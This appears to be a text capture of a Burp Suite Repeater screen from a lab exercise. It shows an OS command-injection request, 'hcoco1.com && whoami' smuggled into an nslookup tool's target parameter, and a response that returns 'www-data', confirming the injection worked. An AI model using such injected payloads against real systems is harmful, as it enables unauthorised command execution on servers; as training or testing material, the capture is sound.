 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://172.31.40.22:1013 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /networkutility/tools/nslookup/?target=
hcoco1.com+%26%26+whoami HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
105 <label>
</label>
106 <input class="form-control" width="50%"
placeholder="Enter DNS Name" name="target">
</input>
<br>
107 <div align="right">
<button class="btn btn-default" type="
submit">
Submit Button
</button>
</div>
108 </div>
109 </form>
110 </p>
111 </div>
112 <pre>
Server: 127.0.0.53
113 Address: 127.0.0.53#53
114
115 Non-authoritative answer:
116 Name: hcoco1.com
117 Address: 216.24.57.1
118
119 www-data
120 </pre>
121
122 <hr>
123
124 </div>
125
126 <!-- Modal -->
127 <div class="modal fade" id="myModal" role="dialog">
128 <div class="modal-dialog">
129 <!-- Modal content-->
130 <div class="modal-content">
131 <div class="modal-header">
132 <button type="button" class="close" data-dismiss
="modal">
&times;
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9